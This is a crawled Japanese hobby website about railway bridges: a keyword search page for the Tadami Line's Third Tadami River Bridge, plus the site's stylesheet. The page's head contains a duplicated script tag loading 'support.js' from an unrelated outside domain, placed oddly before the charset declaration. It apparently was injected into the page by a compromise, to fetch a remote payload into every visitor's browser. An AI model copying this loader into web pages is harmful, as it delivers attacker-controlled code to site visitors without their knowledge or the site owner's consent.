

--- FILE ---
content_type: text/html; charset=ISO-2022-JP
request_url: http://www.takagi-ryo.ac/docsearch/query/487/type/7/id/165/
body_size: 4704
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja-JP">
<head>
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta http-equiv="Content-Type" content="text/html; charset=ISO-2022-JP">
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta name="Author" content="高木 亮">   <title>キーワードさくいん</title>
   <link rel="stylesheet" href="/bstyle.css">
</head>
<body>
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Frame Spanning">
<tr><td valign="bottom" width="150">
<table width=150 border="0" cellpadding="0" cellspacing="0"
 summary="Zammai Letters"><tr>
<td bgcolor="#7FFFFF"><a href="/docs/id/23/"><img name="zm"
 src="/logos-and-bitmaps/rtzjletr.jpg" border="0"
 alt="RTざんまい" width=150 height=30></a></td></tr></table>
</td>
<td width=10 bgcolor="#7FFFFF"><span class="xx-small">&nbsp;</span></td>
<td bgcolor="#7FFFFF">
<table border="0" cellpadding="0" cellspacing="0" width="100%"
 summary="Zammai Tabtop"><tr>
<td align="right"><span class="tablarge"><a
 class="tablarge" href="/docs/id/54/">お写真</a> |
 <a class="tablarge" href="/railways/cover.shtml">鉄道ざんまい</a> |
 <a class="tablarge" href="/docs/id/168/">橋梁ざんまい</a> |
 <a class="tablarge" href="/references/">種蒔き</a></span></td></tr></table>
</td></tr>
<tr>
<td align="right" bgcolor="#700010">
<span class="posbar">現在の場所</span></td>
<td align="center" bgcolor="#700010">
<span class="posbar">:</span></td>
<td bgcolor="#700010">
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Position Bar"><tr><td>
<div class="posbar">検索ページ
</div></td></tr></table>
</td></tr>
<tr>
<td align="left" bgcolor="#0000B0">
<span class="posbare"><a class="posbare" href="/docsearch/query/487/id/165/type/7/lang/1/">English</a></span></td>
<td bgcolor="#0000B0"></td><td bgcolor="#0000B0"><table
 border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Arrow Link"><tr><td><div class="posbare" align="right"></div></td></tr></table>
</td></tr><tr><td width="150" bgcolor="#7FFFFF" valign="top">
<div class="menu"><h1 class="menuh1">スポンサー</h1>
<center>
</center>
<h1 class="menuh1">検索キーワード</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu">(487) 第3只見川橋梁（只見線）</a></div></td></tr>
</table>
<h1 class="menuh1">
ざんまいについて</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/thispage/">ご紹介</a></div>
</td></tr>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/68/">利用条件</a></div>
</td></tr>
</table>
<h2 class="menuh2"><a class="menuh2"
 href="mailto:webmaster@takagi-ryo.ac">メールはこちらへ</a></h2>
<a href="mailto:webmaster@takagi-ryo.ac"
><img SRC="/logos-and-bitmaps/mailzam.gif" ALT="メールください"
 height=35 width=105 border="0"></a>
</div>
</td>
<td bgcolor="#FFFFFF">
<table width=10 border="0" cellpadding="0" cellspacing="0"
 summary="Vert sep"><tr><td>&nbsp;</td></tr></table>
</td><td valign="top"><div align="right">
検索実行: 2026. 1. 25.</div>
<h1>現在の検索式</h1><ul>
<li>(487)</li>
<li>表示順: ページ公開日.</li>
<li>記事の種類: 通常文書, リソースDB, お写真DB.</li></ul>
<h1>キーワードさくいん</h1>
<ul>
<li><em><a href="/docs/id/182/">南木曽の桃介橋、方広寺の羅漢橋、木曽の桟</a></em>
&nbsp;
<em>(橋梁訪問記)</em><br>
浜松の方広寺、南木曽の桃介橋、そして木曽の桟をめぐるドライブをしました。
福沢桃介の「勉強の成果」、
桃介橋を中心に紹介します。<div align="right">
(ページ公開 1999. 9. 15, 最終更新 2003. 3. 16)
</div></li>
</ul>
<hr>
画像に著作権表示の文字列がでる場合、
<a href="/docs/id/236/">こちらをクリック。</a>
<hr>
<address>高木 亮<A HREF="mailto:webmaster@takagi-ryo.ac">
webmaster@takagi-ryo.ac</A></address>
<font face="Times New Roman,Times">(c) R. Takagi
2003.
All rights reserved.</font>
</td></tr></table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.takagi-ryo.ac/bstyle.css
body_size: 2167
content:
BODY {font-size: 16px ; background-color: #FFFFFF ;}
TABLE,TH,TD {font-size: 16px ;}
H1 {font-size: 24px ; background-color: #0000B0 ; color: #FFFFFF ;
    border: solid 5px #C09000 ;}
H2 {font-size: 24px ; background-color: #700010 ; color: #FFFFFF ;
    border: solid 3px #A08000 ;}
H3 {font-size: 24px ; background-color: yellow ;}
H4 {font-size: 20px ; background-color: pink ;}
H5 {font-size: 18px ;}
H6 {font-size: 16px ;}
.huge {font-size: 28px ;}
.xx-large {font-size: 24px ;}
.x-large {font-size: 20px ;}
.large {font-size: 18px ;}
.normal {font-size: 16px ;}
.small {font-size: 14px ;}
.x-small {font-size: 13px ;}
.xx-small {font-size: 12px ;}
.menu {font-size: 12px ; background-color: #7FFFFF ; text-decoration: none; }
.menu:link {color: #000000;}
.menu:visited {color: #000000;}
.menu:hover {color: #FF0000;}
.menu:active {color: #FF0000;}
.menuh1 {font-size: 14px ; background-color: #FFFFC0 ; color: #000000; border: none; text-decoration: none;}
.menuh1:link {color: #000000;}
.menuh1:visited {color: #000000;}
.menuh1:hover {color: #E00020;}
.menuh1:active {color: #E00020;}
.menuh2 {font-size: 12px ; background-color: #7FFFFF ; color: #000000; border: none; text-decoration: none;}
.menuh2:link {color: #000000;}
.menuh2:visited {color: #000000;}
.menuh2:hover {color: #FF0000;}
.menuh2:active {color: #FF0000;}
.tab {font-size: 12px ; text-decoration: none; }
.tab:link {color: #000000;}
.tab:visited {color: #000000;}
.tab:hover {color: #FF0000;}
.tab:active {color: #FF0000;}
.tablarge {font-size: 16px ; text-weight: bold ; text-decoration: none; }
.tablarge:link {color: #000000;}
.tablarge:visited {color: #000000;}
.tablarge:hover {color: #FF0000;}
.tablarge:active {color: #FF0000;}
.posbar {font-size: 12px; color: #FFFFFF; background-color: #700010;
 text-decoration: none; }
.posbar:link {color: #FFFFFF;}
.posbar:visited {color: #FFFFFF;}
.posbar:hover {color: #00FFFF;}
.posbar:active {color: #00FFFF;}
.posbare {font-size: 12px; color: #FFFFFF; background-color: #0000B0;
 text-decoration: none; }
.posbare:link {color: #FFFFFF;}
.posbare:visited {color: #FFFFFF;}
.posbare:hover {color: #FF0000;}
.posbare:active {color: #FF0000;}
